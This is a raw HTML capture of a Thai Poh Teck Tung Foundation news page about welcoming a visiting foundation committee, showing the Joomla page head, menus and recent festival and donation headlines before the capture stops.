

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=1164:2020-09-09-07-29-39&catid=36&Itemid=112
body_size: 21140
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="ต้อนรับคณะ" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ต้อนรับคณะกรรมการมูลนิธิประสาทบุญสถาน จังหวัดพิษณุโลก ณ มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"87c5a8515517f966c45d02d7738c4fbb","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จากบริษัท เบอร์แทรม (1958) จำกัด 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
